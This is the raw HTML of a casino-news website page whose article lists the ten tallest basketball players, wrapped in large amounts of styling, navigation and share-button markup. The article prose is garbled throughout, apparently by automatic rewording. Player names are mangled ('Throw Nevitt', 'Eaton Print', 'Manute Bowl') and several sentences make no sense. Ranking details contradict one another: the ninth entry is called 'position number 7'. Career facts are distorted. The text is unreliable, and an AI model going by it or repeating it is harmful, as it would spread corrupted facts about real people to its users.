cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/3681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinomagzine.com/?p=3681' />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg" />

    <link rel="pingback" href="https://casinomagzine.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-3681 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-697d122403aa0">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-3681 post type-post status-publish format-standard has-post-thumbnail hentry category-basketball category-games tag-eaton-print tag-gheorghe-muresan tag-manute-bowl tag-pavel-podkolzin tag-shawn-bradley tag-sim-bhullar tag-slavko-vranes tag-tacko-fall tag-tallest-basketball-player tag-tallest-basketball-player-ever tag-tallest-basketball-player-in-the-nba tag-tallest-basketball-player-in-the-world tag-tallest-ncaa-basketball-player tag-the-tallest-basketball-player tag-throw-nevitt tag-uc-irvine-tallest-basketball-player tag-who-is-the-tallest-basketball-player tag-who-is-the-tallest-basketball-player-in-the-nba tag-whos-the-tallest-basketball-player tag-yao-ming no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/games/basketball/" rel="tag">Basketball</a><span class="sep">/</span><a href="https://casinomagzine.com/category/games/" rel="tag">Games</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">Top 10 Tallest Basketball Player</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2021-03-27T11:24:40+00:00">March 27, 2021</time><time class="updated" itemprop="dateModified" datetime="2021-03-27T11:24:43+00:00">March 27, 2021</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="1136" height="852" src="https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg" class="attachment-full size-full" alt="Tallest Basketball Player" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player.jpg 1136w, https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player-300x225.jpg 300w, https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player-1024x768.jpg 1024w, https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player-768x576.jpg 768w, https://casinomagzine.com/wp-content/uploads/2021/03/Tallest-Basketball-Player-480x360.jpg 480w" sizes="(max-width: 1136px) 100vw, 1136px" /></span><figcaption class="fox-figcaption">Tallest Basketball Player</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    
<p>The main parts of the NBA flourish with stature, rebounding ability, and authenticity. With the loop focused tallest basketball player above the ground, the <a href="https://casinomagzine.com">tallest basketball player</a> is very important in the sport of b-ball. Even though the game is overwhelmed by strategies, height is still an unmistakable requirement for the game. The constant immersion, the rear entry oh no, and the wide range of different exercises in the game are made easy with height.</p>



<span id="more-3681"></span>



<h2 class="wp-block-heading"><strong>1. Manute Bowl (7 feet 7 inches)</strong></h2>



<p>An American conceived in Sudan, Manute Bol ranks first on the list. Standing at a height of 7 feet 7 inches, he is the tallest part of the game&#8217;s set of experiences. He entered the association in 1985 with the Washington Wizards (Washington Bullets in those days), despite the fact that he was initially drafted two years earlier in 1983.</p>



<h2 class="wp-block-heading"><strong>2. Gheorghe Muresan (7 feet 7 inches)</strong></h2>



<p>Gheorghe Muresan is similar in height to Manute Bol. He imparts the screen at his own height of 7 feet 7 inches. The conceived Romanian grew up to be this tall due to a pituitary organ problem. His stature earned him a lot of dominance and eventually a role in the movie, My Giant.</p>



<h2 class="wp-block-heading"><strong>3. Shawn Bradley (7 feet 6 inches)</strong></h2>



<p>Shawn Bradley is a German-American player who ranks third on the list. Transcending with a height of 7 feet 6 inches, he is one of the tallest of the group. Bradley began his calling playing for the Philadelphia 76ers in 1993. He continued to play for a long time before resigning with the Dallas Mavericks.</p>



<p>READ ALSO: <a href="https://casinomagzine.com/top-10-shortest-nba-player/">Top 10 Shortest NBA Player</a></p>



<h2 class="wp-block-heading"><strong>4. Yao Ming (7 feet 6 inches)</strong></h2>



<p>The 7ft 6 ″ Yao Ming ranks fourth on the list. The Chinese star played for only one group, the Houston Rockets, during his NBA calling. He spent 9 years with the group, from 2002 to 2011.</p>



<h2 class="wp-block-heading"><strong>5. Throw Nevitt (7 feet 5 inches)</strong></h2>



<p>He does not. Situation 5 on this list is captured by Chuck Nevitt, who estimated at 7 feet 5 inches. The American was selected in the third round by the Houston Rockets in 1982 and played in the group until 1993. Nevitt was a trainee, playing for numerous groups, as well as various spell classes in the ABA and CBA. He completed his calling with the San Antonio Spurs.</p>



<h2 class="wp-block-heading"><strong>6. Pavel Podkolzin (7 feet 5 inches)</strong></h2>



<p>Entering the no. 6 in summary, Pavel Podkolzin is another player with a height of 7 feet 5 inches. His vocation as a player saw him play two years for the Dallas Mavericks. The Russian has just played six games in the two years of his vocation.</p>



<h2 class="wp-block-heading"><strong>7. Tacko Fall (7 feet 5 inches)</strong></h2>



<p>The seventh player on the list is Tacko Fall with a comparative height as the more than two players. Fall currently plays for the Boston Celtics, after introducing him in 2019. The Celtics caught him after he initially went undrafted.</p>



<p>READ ALSO: <a href="https://casinomagzine.com/sportybet-review/">Sportybet Review</a></p>



<h2 class="wp-block-heading"><strong>8. Sim Bhullar (7 feet 5 inches)</strong></h2>



<p>Sim Bhullar is a Canadian b-ball player who is ranked eighth on the list. The Canadian played for the Sacramento Kings in 2015. Bhullar played only 3 counterparts for the Kings, as he oversaw only 2 spotlights on all of them. Bhullar played a total of 16 seconds when he made his presentation for the Kings. He was the top Indian player to collapse in NBA history.</p>



<h2 class="wp-block-heading"><strong>9. Slavko Vranes (7 feet 4 inches)</strong></h2>



<p>With a height of 7 feet 4 inches, Slavko Vranes is placed in the position number 7 on the list. The player was part of the Portland Trail Blazers in 2004, but he did not remain in opposition for long.</p>



<h2 class="wp-block-heading"><strong>10. Eaton Print (7 ft 4 in)</strong></h2>



<p>The summary comes to the end with Mark Eaton, the last man to enter. Standing 7 feet 4 inches tall, he was part of the Utah Jazz in 1982. He played for a long time when he resigned in 1993 at a similar event. group.</p>



<p>.</p>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F&#038;text=Top+10+Tallest+Basketball+Player" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F&#038;description=Top+10+Tallest+Basketball+Player" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F&#038;title=Top+10+Tallest+Basketball+Player" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F&#038;title=Top+10+Tallest+Basketball+Player" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=Top%2010%20Tallest%20Basketball%20Player&#038;body=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-10-tallest-basketball-player/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://casinomagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fcasinomagzine.com%2Ftop-10-tallest-basketball-player%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5193 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-fireball-casino no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
